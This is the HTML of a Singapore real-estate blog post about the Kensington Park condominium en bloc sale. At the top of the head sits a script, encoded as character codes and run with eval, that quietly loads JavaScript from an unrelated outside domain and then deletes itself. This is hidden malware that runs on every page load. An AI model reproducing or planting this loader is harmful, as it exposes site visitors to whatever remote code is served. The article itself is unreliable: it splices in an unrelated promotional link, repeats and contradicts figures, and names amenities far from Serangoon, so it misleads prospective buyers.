

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rednano.sg/upcoming-kensington-park-serangoon-condo-enbloc/
body_size: 8366
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.rednano.sg/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.rednano.sg/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Upcoming Kensington Park Serangoon Condo Enbloc &#8211; Rednano Website on Real Estate in Singapore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rednano Website on Real Estate in Singapore &raquo; Feed" href="https://www.rednano.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rednano Website on Real Estate in Singapore &raquo; Comments Feed" href="https://www.rednano.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rednano Website on Real Estate in Singapore &raquo; Upcoming Kensington Park Serangoon Condo Enbloc Comments Feed" href="https://www.rednano.sg/upcoming-kensington-park-serangoon-condo-enbloc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rednano.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rednano.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://www.rednano.sg/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rednano.sg/wp-content/themes/iconic-one/custom.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://www.rednano.sg/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://www.rednano.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rednano.sg/wp-json/wp/v2/posts/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rednano.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.rednano.sg/upcoming-kensington-park-serangoon-condo-enbloc/" />
<link rel='shortlink' href='https://www.rednano.sg/?p=169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rednano.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rednano.sg%2Fupcoming-kensington-park-serangoon-condo-enbloc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rednano.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rednano.sg%2Fupcoming-kensington-park-serangoon-condo-enbloc%2F&#038;format=xml" />
<link rel="icon" href="https://www.rednano.sg/wp-content/uploads/2020/02/Rednano-Real-Estate-in-Singapore-Favicon-150x90.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rednano.sg/wp-content/uploads/2020/02/Rednano-Real-Estate-in-Singapore-Favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rednano.sg/wp-content/uploads/2020/02/Rednano-Real-Estate-in-Singapore-Favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.rednano.sg/wp-content/uploads/2020/02/Rednano-Real-Estate-in-Singapore-Favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-169 single-format-standard custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://www.rednano.sg/" title="Rednano Website on Real Estate in Singapore" rel="home">Rednano Website on Real Estate in Singapore</a>
				<br .../> 
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.rednano.sg">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.rednano.sg/category/real-estate/">Real Estate</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.rednano.sg/contact-us/">Contact Us</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.rednano.sg/disclaimer/">Disclaimer</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rednano.sg/privacy-policy/">Privacy Policy</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-169" class="post-169 post type-post status-publish format-standard hentry category-uncategorised">
				<header class="entry-header">
						<h1 class="entry-title">Upcoming Kensington Park Serangoon Condo Enbloc</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://www.rednano.sg/author/rednano/" title="Posts by rednano" rel="author">rednano</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">18th October 2022</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://www.rednano.sg/upcoming-kensington-park-serangoon-condo-enbloc/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<p>If you are looking for a new home, you might be wondering how to get one of the enbloc units at <a href="https://www.condo.com.sg/former-kensington-park-condo/" target="" rel="noopener">Kensington Park Condominium</a>. Here&#8217;s what you need to know about this upcoming enbloc sale. First of all, you need to know how <a href="https://www.luminagrandec.sg/">Lumina Grand EC</a> much it will cost you to purchase a unit. You&#8217;ll need to know how much the Reserve price will be, as well as the Land rate.</p>
<p>The sale of units at Kensington Park condominium, in Serangoon, is underway. The property has been put up for collective sale with a guide price of S$1.28 billion. This price is inclusive of the land betterment charge of S$209.8 million. The development charge of $232.1 million is also included in the guide price.</p>
<p>The project is located in the Serangoon Gardens landed estate, which has a good supply of land for future development. This area is suitable for large-scale growth, and the development of Kensington Park could yield more than 1,000 units. Its tender closes on July 7 at 3 pm.</p>
<p>The site is zoned for residential use and has a gross plot ratio of 2.1. This property has unobstructed views of the Serangoon Garden. It is close to several schools, including the Serangoon Garden Secondary School and the LYCEE FRANCAIS.</p>
<p>Location is key for this condo enbloc. It is just one stop from the Serangoon North MRT station, and is close to a host of amenities. It is located in a quiet residential enclave, with only 316 units. Kensington Park is also the nearest condo development to the Serangoon Garden Secondary school, which is located just next door. There is plenty of shopping and F&amp;B options nearby.</p>
<p>This strata-landed estate is a good location for this enbloc, as it is near popular schools and food centres. It is also within a landed estate, so it may appeal to homebuyers looking for a more convenient lifestyle. The sales tender for this property will be held on July 7, 2022, and will close at 3 pm on that date. The estimated selling price of this condo is S$1.28 billion.</p>
<p>The price of a unit in the enbloc sale of the Kensington Park Serangoon condominium is currently S$1,444 psf. The price is inclusive of a 7% bonus GFA for balconies.</p>
<p>The Kensington Park Serangoon condominium is now available for en bloc sale through a public tender. It has been re-launched with an updated guide price of S$1.28 billion. This includes the land betterment charge of S$209.8 million and a 7% bonus GFA for balconies. The land rate is roughly S$1,444 per square foot per plot ratio.</p>
<p>The development is almost 40 years old and is located in district 11 near Serangoon Gardens. It has 316 units spread across 491,012 square feet. It is also a landed estate with ample F&amp;B options. The development is near Serangoon Garden Country Club and Serangoon Garden Circus.</p>
<p>Developers are highly attracted to this area. Close to Parkway Parade and i12 Katong, this sector has good connectivity. It is also close to schools such as Tao Nan Primary School and Dunman High School.</p>
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://www.rednano.sg/category/uncategorised/" rel="category tag">Uncategorised</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://www.rednano.sg/new-jurong-east-condo-to-launch-after-j-gateway-condo/" rel="prev"><span class="meta-nav">&larr;</span> New Jurong East Condo to Launch After J Gateway Condo</a></span>
					<span class="nav-next"><a href="https://www.rednano.sg/bukit-batok-ec-by-qingjian-realty-is-expected-to-attract-a-strong-buying-interest/" rel="next">Bukit Batok EC by Qingjian Realty is expected to attract a strong buying interest <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/upcoming-kensington-park-serangoon-condo-enbloc/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.rednano.sg/wp-login.php?redirect_to=https%3A%2F%2Fwww.rednano.sg%2Fupcoming-kensington-park-serangoon-condo-enbloc%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rednano.sg/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.rednano.sg/ultimate-condo-living-state-of-the-art-gyms-kids-playgrounds-bbq-pavilions-and-concierge-services-for-the-modern-community/">Ultimate Condo Living State-of-the-Art Gyms, Kids&#8217; Playgrounds, BBQ Pavilions, and Concierge Services for the Modern Community</a>
									</li>
											<li>
					<a href="https://www.rednano.sg/transform-your-living-space-the-top-advantages-of-new-singapore-condos-over-dated-interiors/">Transform Your Living Space The Top Advantages of New Singapore Condos Over Dated Interiors</a>
									</li>
											<li>
					<a href="https://www.rednano.sg/experience-the-best-of-family-living-at-hougang-central-condo-a-prime-location-for-quality-education-and-convenience/">Experience the Best of Family Living at Hougang Central Condo A Prime Location for Quality Education and Convenience</a>
									</li>
											<li>
					<a href="https://www.rednano.sg/nus-a-short-drive-to-excellence-at-skye-at-holland-top-ranked-global-university-with-diverse-programs-for-higher-education/">NUS A Short Drive to Excellence at Skye at Holland &#8211; Top Ranked Global University with Diverse Programs for Higher Education</a>
									</li>
											<li>
					<a href="https://www.rednano.sg/discover-ultimate-luxury-at-ion-orchard-a-shoppers-haven-with-upperhouse-at-orchard-boulevard-uol-group/">Discover Ultimate Luxury at ION Orchard A Shopper&#8217;s Haven with Upperhouse at Orchard Boulevard UOL Group</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.rednano.sg/category/estate-matters/">Estate Matters</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.rednano.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rednano.sg/category/home-insurance/">Home Insurance</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.rednano.sg/category/interior-designs/">Interior Designs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.rednano.sg/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.rednano.sg/category/mortgage-loans/">Mortgage Loans</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.rednano.sg/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.rednano.sg/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.rednano.sg/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rednano.sg/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
